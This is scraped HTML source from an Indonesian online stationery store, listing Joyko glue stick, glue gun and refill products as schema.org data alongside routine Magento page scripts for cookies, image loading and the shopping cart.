Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-105 (8 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-105 (8 gram) harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-stick-gs-105-8-gram.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-105-8-gram-sku-jk-gs105_rtqkaoprw30qgfaa.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-106 (20 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-106 (20 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-106 (20 gram) harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-stick-gs-106-20-gram.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-106-20-gram-sku-jk-gs106_ub12oze3qcasonwb.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-107 (36 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-107 (36 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-107 (36 gram) harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-stick-gs-107-36-gram.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-107-36-gram-sku-jk-gs107_nsoymreuxlwxlpa2.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-108 (8 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-108 (8 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-108 (8 gram) harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-stick-gs-108-8-gram.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-108-8-gram-sku-jk-gs108_tp5qqmmthe5njgdu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-112 Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-112 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-112 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-stick-gs-112.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-stick-gs-sku-jk-gs103-jk-gs104-jk-gs105-jk-gs112-jk-gs114-jk-gs115_ufsqdnhzcqktwxnc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-114 Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-114 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-114 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-stick-gs-114.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-114-sku-jk-gs114_jejamfs3imsk06lh.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-115 Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-115 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-115 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-stick-gs-115.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-115-sku-jk-gs115_2azhlejiu4iy5olv.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick GS-15 (15 gram) Lem Stik ","description":"nama_produk: Joyko Glue Stick GS-15 (15 gram) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick GS-15 (15 gram) harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-stick-gs-15-15-gram.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-stick-gs-15-15-gram-sku-jk-gs15_10bhhydpc59h8suh.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick Refill GSR-109 Isi Lem Tembak Kecil","description":"nama_produk: Joyko Glue Stick Refill GSR-109 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Lem Tembak # google_product_category_id: 4073 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick Refill GSR-109 harga per Set","url":"https:\/\/www.stationary.id\/joyko-glue-stick-refill-gsr-109.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick Refill GSR-109 (Black) Isi Lem Tembak Kecil","description":"nama_produk: Joyko Glue Stick Refill GSR-109 (Black) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Lem Tembak # google_product_category_id: 4073 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick Refill GSR-109 (Black) harga per Set","url":"https:\/\/www.stationary.id\/joyko-glue-stick-refill-gsr-109-black.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-stick-refill-gsr-109-sku-jk-gsr109-jk-gsr109b-jk-gsr109g_osllzotorw6pvwkk.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick Refill GSR-109 (Glitter) Isi Lem Tembak Kecil","description":"nama_produk: Joyko Glue Stick Refill GSR-109 (Glitter) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Lem Tembak # google_product_category_id: 4073 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick Refill GSR-109 (Glitter) harga per Set","url":"https:\/\/www.stationary.id\/joyko-glue-stick-refill-gsr-109-glitter.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-stick-refill-gsr-109-sku-jk-gsr109-jk-gsr109b-jk-gsr109g_osllzotorw6pvwkk.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick Refill GSR-110 Isi Lem Tembak Besar","description":"nama_produk: Joyko Glue Stick Refill GSR-110 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Lem Tembak # google_product_category_id: 4073 # merek: Joyko # satuan: Box # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick Refill GSR-110 harga per Box","url":"https:\/\/www.stationary.id\/joyko-glue-stick-refill-gsr-110.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-stick-refill-sku-jk-gsr110-jk-gsr111-jk-gsr113_eqjcsuxdmxazpm0j.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick Refill GSR-111 Isi Lem Tembak Besar","description":"nama_produk: Joyko Glue Stick Refill GSR-111 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Lem Tembak # google_product_category_id: 4073 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick Refill GSR-111 harga per Pcs","url":"https:\/\/www.stationary.id\/joyko-glue-stick-refill-gsr-111.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-stick-refill-sku-jk-gsr110-jk-gsr111-jk-gsr113_eqjcsuxdmxazpm0j.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Stick Refill GSR-113 Isi Lem Tembak Besar","description":"nama_produk: Joyko Glue Stick Refill GSR-113 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Lem Tembak # google_product_category_id: 4073 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Stick Refill GSR-113 harga per Set","url":"https:\/\/www.stationary.id\/joyko-glue-stick-refill-gsr-113.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-glue-stick-refill-sku-jk-gsr110-jk-gsr111-jk-gsr113_eqjcsuxdmxazpm0j.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Tack GLTK-1001 Lem Batang Lepas pasang","description":"nama_produk: Joyko Glue Tack GLTK-1001 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Tack GLTK-1001","url":"https:\/\/www.stationary.id\/joyko-glue-tack-gltk-1001.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-tack-gltk-1001_wgg7l5mhxigl5shp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Tape GLTP-777 Lem Pita Rolling","description":"nama_produk: Joyko Glue Tape GLTP-777 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Tape GLTP-777","url":"https:\/\/www.stationary.id\/joyko-glue-tape-gltp-777.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Lem Kertas Kental Cair Menempelkan Kertas Foto Materai Glue Joyko GL-0507 | GL-0508 | GL-30 | GL-50 | GL-501 | GL-502 | GL-503 | GL-504 | GL-506 | GL-R125 | GL-R35 | GL-R50 | GL-W01 | GL-W02 | GL-W03","description":"nama_produk: Glue \/ Lem Kertas Cair Joyko Untuk Menempelkan Kertas, Foto, Materai, Dan Sebagainya Beli Di Bina Mandiri Stationery Toko Alat Tulis Murah # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Glue \/ Lem Kertas Cair Joyko Untuk Menempelkan Kertas, Foto, Materai, Dan Sebagainya Beli Di Bina Mandiri Stationery Toko Alat Tulis Murah","url":"https:\/\/www.stationary.id\/joyko-glue-lem-cair.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-glue1_wdwe1vtufjzi2sco.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853","description":"nama_produk: Glue Gun \/ Alat Lem Tembak Panas Joyko Yang Biasa Dipakai Untuk Membuat Kerajinan Tangan & Rumah Tangga Beli Di Bina Mandiri Stationery Toko Perlengkapan Sekolah & Kantor Murah # google_product_category: Perangkat Keras > Perkakas > Alat Tembak Perekat # google_product_category_id: 1215 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Glue Gun \/ Alat Lem Tembak Panas Joyko Yang Biasa Dipakai Untuk Membuat Kerajinan Tangan & Rumah Tangga Beli Di Bina Mandiri Stationery Toko Perlengkapan Sekolah & Kantor Murah","url":"https:\/\/www.stationary.id\/joyko-glue-gun.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-gluegun_mezcjn5ui4ewaltp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Lem Kertas Stick Batangan Glue Stick Joyko GS-09 | GS-100 | GS-102 | GS-103 | GS-104 | GS-105 | GS-106 | GS-107 | GS-108 | GS-112 | GS-114 | GS-115 | GS-15 | GS-25","description":"nama_produk: Glue Stick \/ Lem Kertas Stick Batangan Joyko Cocok Untuk Pekerjaan Rumah, Sekolah & Kantor Seperti Dapat Digunakan Menempelkan Kertas, Foto, Materai, Dan Sebaginya Beli Di Bina Mandiri Stationery Toko Alat Tulis Murah # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Glue Stick \/ Lem Kertas Stick Batangan Joyko Cocok Untuk Pekerjaan Rumah, Sekolah & Kantor Seperti Dapat Digunakan Menempelkan Kertas, Foto, Materai, Dan Sebaginya Beli Di Bina Mandiri Stationery Toko Alat Tulis Murah","url":"https:\/\/www.stationary.id\/joyko-glue-stick.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-gluestick-1_6ptdoaxjnn4glr6p.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Isi Lem Tembak \/ Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113","description":"nama_produk: Isi Lem Tembak \/ Glue Stick Reffil Joyko Untuk Membuat Kerajinan & Rumah Tangga Hanya Di Toko Alat Tulis Lengkap Bina Mandiri Stationery # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Lem Tembak # google_product_category_id: 4073 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Isi Lem Tembak \/ Glue Stick Reffil Joyko Untuk Membuat Kerajinan & Rumah Tangga Hanya Di Toko Alat Tulis Lengkap Bina Mandiri Stationery","url":"https:\/\/www.stationary.id\/joyko-hot-melt-glue-stick-refill.html","image":"https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg"}],"category":"Glue Stick & Lem Kertas"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stationary.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationary.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationary.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.stationary.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stationary.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.stationary.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stationary.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stationary.id\/","minicartMaxItemsVisible":5,"websiteId":"21","maxItemsToDisplay":10,"storeId":"21","storeGroupId":"21","customerLoginUrl":"https:\/\/www.stationary.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stationary.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769748625}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationary.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
